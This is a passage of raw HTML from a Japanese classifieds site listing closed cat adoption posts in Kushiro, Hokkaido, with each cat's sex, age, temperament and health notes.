<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月26日
</div>
<div class='u-color-gray'>
作成10月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1iv2ad"><img alt="飼い主さん募集です" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68843241b5928b0d4af0927d/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1iv2ad">飼い主さん募集です</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E6%80%A7%E6%A0%BC">性格</a>
</div>
</div>
<div class='p-item-detail'>
オスのキジトラです。背中は黒っぽくて綺麗な色です。

年齢はわかりませんが、2〜3才くらいに見えます。

性格は人懐っこく甘えっ子で、撫でてほしくてよくスリスリしてきます。

病院で診てもらっていませんが、元気にしています。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月31日
</div>
<div class='u-color-gray'>
作成7月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1hepsh"><img alt="‼️早い者勝ち2歳の猫ちゃん里親募集‼️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/682564a786fe5e29e8321cc5/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1hepsh">‼️早い者勝ち2歳の猫ちゃん里親募集‼️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 2才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110730">新富士駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E7%8C%AB%E3%81%A1%E3%82%83%E3%82%93">猫ちゃん</a>
</div>
</div>
<div class='p-item-detail'>
人懐こい子です！
甘えん坊です！！
名前を呼ぶと返事してくれます(^^)


健康的です！今の所病気はしてません！

野良猫では無いです！！
この子の餌やおやつなど欲しければ言ってください。
猫アレルギーになってしまい飼うこ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月5日
</div>
<div class='u-color-gray'>
作成7月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1gualn"><img alt="飼い主募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6804228ab1b1069aed32a3a7/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1gualn">飼い主募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 7才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E9%99%BD%E6%80%A7">陽性</a>
</div>
</div>
<div class='p-item-detail'>
痴呆症のおばあちゃんが飼ってた猫を保護させて頂きました。

名前→ミミ
年齢→7.8歳
性別→オス
去勢済み
猫エイズ陽性。白血病陰性。


痴呆症のおばあちゃんが外と家の行き来させながら
飼ってた猫です。おばあちゃんがボケ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月4日
</div>
<div class='u-color-gray'>
作成7月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1hg5oo"><img alt="里親募集しています！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68280c7bd0e81c1c92ae06ad/thumb_m_IMG_9346.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1hg5oo">里親募集しています！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 0才3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110803">武佐駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E9%BB%92%E7%8C%AB">黒猫</a>
</div>
</div>
<div class='p-item-detail'>
黒猫、生後３か月くらいです。保護した時は、道路でうずくまっていました。
オスです。

餌もたくさん食べて、元気です。じゃれたい気持ちがいっぱいです。常にゴロゴロしています。



</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月24日
</div>
<div class='u-color-gray'>
作成5月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1gl7c3"><img alt="里親様募集終了致しました。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67f4cdd4192f4300e8e27fac/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1gl7c3">里親様募集終了致しました。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 0才2ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110730">新富士駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E6%80%A7%E6%A0%BC">性格</a>
</div>
</div>
<div class='p-item-detail'>
みんな人懐っこい性格でやんちゃさんです。

特に異常なし

・愛情を注いで最後まで責任を持って育ててくれる方


</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月20日
</div>
<div class='u-color-gray'>
作成4月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1gfwfx"><img alt="子猫　幸せにしてくださる方募集中" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67edc23beed3098b27308e4a/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1gfwfx">子猫　幸せにしてくださる方募集中</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 2ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110723">音別駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E5%8B%9F%E9%9B%86%E4%B8%AD">募集中</a>
</div>
</div>
<div class='p-item-detail'>
子猫の飼い主募集中
子猫が新しい家を探しています！

・年齢：2、3ヶ月くらい
・特徴：元気でとても人懐っこくすりすりしてゴロゴロいってきます
　
新しい飼い主さんを見つけるため、責任を持ってお世話をしていただける方を募集し...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月10日
</div>
<div class='u-color-gray'>
作成4月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1fqx1d"><img alt="野良ちゃん生後半年〜1年(推定)メス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67c634fdb538be1e5f7b311e/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1fqx1d">野良ちゃん生後半年〜1年(推定)メス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E5%86%85%E7%B7%92">内緒</a>
</div>
</div>
<div class='p-item-detail'>
とても人馴れしていてゴロゴロすりすりしてきます。
写真のようにカメラを向けると寄ってきて上手く撮れません。
とてもとても可愛い子です。

常にお腹を空かせている
痩せてガリガリ。
顔に少し怪我？汚れ？
体も埃や泥で汚れている...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月11日
</div>
<div class='u-color-gray'>
作成3月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1fs6ux"><img alt="保護猫(5〜6ヶ月)メス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67c3ca6283c44d3af85f9f69/thumb_m_1000003723.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1fs6ux">保護猫(5〜6ヶ月)メス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 0才6ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110723">音別駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%A1%E3%82%B9">メス</a>
</div>
</div>
<div class='p-item-detail'>
野良猫で目の病気にかかっているようだったため病院に連れていき保護しておりました。家族にアレルギーがあるため大切に飼って下さる方を探しておらります。

活発で食欲旺盛です。目は目薬で治療し完治しているようです。



</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月21日
</div>
<div class='u-color-gray'>
作成3月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1f743f"><img alt="スコティッシュフォールド　釧路　ネコ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/679d8a05c470a52e53450d2d/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1f743f">スコティッシュフォールド　釧路　ネコ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 5才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110731">釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%82%B9%E3%82%B3%E3%83%86%E3%82%A3%E3%83%83%E3%82%B7%E3%83%A5%E3%83%95%E3%82%A9%E3%83%BC%E3%83%AB%E3%83%89">スコティッシュフォールド</a>
</div>
</div>
<div class='p-item-detail'>
少しシャイな性格で慣れるまでは物陰に隠れたりしますが、慣れてしまえばとても人懐っこく、擦り寄ってきます。
毛は抜けるので、こまめにブラッシングする必要があります。

特に健康状態に異常はありません。

先住猫と相性が悪く、ひ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月9日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1e31ng"><img alt="※代理投稿※人懐っこいイケメン君【くろすけ♂】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/674ed267f96789013b8a691f/thumb_m_LINE_ALBUM_________241203_1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1e31ng">※代理投稿※人懐っこいイケメン君【くろすけ♂】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 4才</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110731">釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%82%A4%E3%82%B1%E3%83%A1%E3%83%B3">イケメン</a>
</div>
</div>
<div class='p-item-detail'>
【仮名】くろすけ
【年齢】推定3歳
【性別】♂️
【性格】少し繊細な面がありますが人懐こく、馴れると頭を擦りよせてにゃ～んと鳴いて甘えてきます。オモチャで一緒に遊ぶのも好きで、他の犬猫とも仲良く過ごせる穏やかな子です。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月17日
</div>
<div class='u-color-gray'>
作成12月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1e31gz"><img alt="※代理投稿※長毛の茶白猫【ハウル♂】とってもイケメン君" class="p-item-image" src="https://cdn.jmty.jp/articles/images/674ed0640f6b5e00ea7ee180/thumb_m_LINE_ALBUM________241203_4.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1e31gz">※代理投稿※長毛の茶白猫【ハウル♂】とってもイケメン君</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 2才0ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110731">釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E6%80%A7%E6%A0%BC">性格</a>
</div>
</div>
<div class='p-item-detail'>
【仮名】ハウル
【推定年齢】推定2歳
【性別】オス
【性格】慎重な性格で馴れるまでに少々時間がかかりますが、大人しく穏やかな性格です。他の猫に対してもフレンドリーで、ごはんやオヤツを取られても怒らない優しい子なので、多...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月17日
</div>
<div class='u-color-gray'>
作成12月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1dao82"><img alt="レオン君　1歳" class="p-item-image" src="https://cdn.jmty.jp/articles/images/671b1dab70194d2f088501cd/thumb_m_IMG_0071.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1dao82">レオン君　1歳</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 1才0ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110731">釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E6%80%A7%E6%A0%BC">性格</a>
</div>
</div>
<div class='p-item-detail'>
性格は構ってちゃんで
撫でてくれと可愛い声で訴えてきます🧸

良好です

先住猫と急に不仲になってしまい
顔合わせる度威嚇し合って
喧嘩になってしまいます😭

大事に育ててくれる方お願いします🥺

</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月25日
</div>
<div class='u-color-gray'>
作成11月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1djm4z"><img alt="※里親様募集致します🐈　子猫5匹です" class="p-item-image" src="https://cdn.jmty.jp/articles/images/672b64c4b4c2312813e05b64/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1djm4z">※里親様募集致します🐈　子猫5匹です</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110730">新富士駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E5%AD%90%E7%8C%AB">子猫</a>
</div>
</div>
<div class='p-item-detail'>
みんなやんちゃさんですが、抱っこもお触りも全然大丈夫です🙆

特に異常なし

・愛情と最後まで責任を持って育ててくれる方


</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月17日
</div>
<div class='u-color-gray'>
作成11月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1djiuh"><img alt="メスキジ1匹" class="p-item-image" src="https://cdn.jmty.jp/articles/images/672b3fc8793924194b86ce77/thumb_m_1730887623260.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1djiuh">メスキジ1匹</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 0才6ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%82%AD%E3%82%B8">キジ</a>
</div>
</div>
<div class='p-item-detail'>
わりとおとなしい子です。


今のところ元気ですが猫風邪の症状有り


</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月14日
</div>
<div class='u-color-gray'>
作成11月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1cfqik"><img alt="術後体調不良の為譲渡取り止めにいたします" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66f924b8eab8a7319b6bc13f/thumb_m_IMG_0881.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1cfqik">術後体調不良の為譲渡取り止めにいたします</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 0才5ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AF%E3%82%AF%E3%83%81%E3%83%B3">ワクチン</a>
</div>
</div>
<div class='p-item-detail'>
人馴れはまだですが私にはゴロゴロで甘えてきます。割とおとなしいと思います。

少し風邪気味でしたが栄養と室内での生活で元気いっぱいです。
トイレも間違える事なく賢いです。
現在自宅の猫と共に暮らし同居も大丈夫です。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月12日
</div>
<div class='u-color-gray'>
作成9月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1c7no3"><img alt="子猫3匹飼い主募集してます！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66d1a6fa3352b573e7bc2a86/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1c7no3">子猫3匹飼い主募集してます！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>メス 3ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AF%E3%82%AF%E3%83%81%E3%83%B3">ワクチン</a>
</div>
</div>
<div class='p-item-detail'>
約生後3ヶ月の子猫3匹保護してます。
18匹保護して15匹飼い主決まりました。
残り3匹の子にも家族を決めてあげたく思います。

野良猫が産んだ子です。

1枚目
キジトラ♀
とてもベビーフェイスな赤ちゃん顔の可愛い猫です！...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月9日
</div>
<div class='u-color-gray'>
作成8月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1bwcao"><img alt="子猫貰ってください" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66bb655764c5dd198438c3ab/thumb_m_1723557206042.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1bwcao">子猫貰ってください</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>性別不明 0ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110731">釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E3%83%AF%E3%82%AF%E3%83%81%E3%83%B3">ワクチン</a>
</div>
</div>
<div class='p-item-detail'>
７月30日に牧場で産まれました。5匹の居ます！性別は男の子４匹、女の子1匹です。

健康診断、ワクチン、駆虫薬などはしていませんが5匹とも元気にお母さんのおっぱいを飲んでいます。

飼い主不在確認済です。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月29日
</div>
<div class='u-color-gray'>
作成8月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1bfpfm"><img alt="※飼い主が決まりました※仔猫♂里親募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/669a59c57a049827003c681d/thumb_m_1721391536203.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/pet-cat/article-1bfpfm">※飼い主が決まりました※仔猫♂里親募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>オス 0才2ヶ月</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/pet-cat">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hokkaido/pet-cat/g-all/a-6-kushiro">釧路市</a>
<a href="/hokkaido/pet-cat/g-all/s-1110731">釧路駅</a>
<a href="/all/pet-cat">猫</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/pet-kw-%E4%BB%94%E7%8C%AB">仔猫</a>
</div>
</div>
<div class='p-item-detail'>
♂
生後2ヶ月（推定）

・活発で小型犬とも仲良く遊んでいます
・トイレは完璧
・一人遊びが得意
・基本的に寝ている
・ハートが現れる


ごはんもしっかり食べて健康的なうんちをしてます。

現在の体...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月3日
</div>
<div class='u-color-gray'>
作成7月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/pet-cat/article-1a21tq"><img alt="パステルカラー三毛猫　オス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6639fd22e036044b23493bdf/thumb_m_IMG_20231204_064558.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
